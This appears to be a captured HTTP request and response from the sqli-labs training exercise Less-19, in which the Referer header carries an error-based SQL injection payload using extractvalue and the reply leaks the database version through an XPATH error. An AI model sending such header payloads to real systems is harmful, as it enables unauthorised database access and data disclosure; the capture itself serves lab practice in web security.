 Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: www.demo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://www.demo.com
Connection: close
Referer: 11111111'and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=111111&submit=Submit
Raw Headers Hex HTML Render
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your Referer is: 11111111'and
extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1</font><br>XPATH
syntax error: '~5.5.53~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>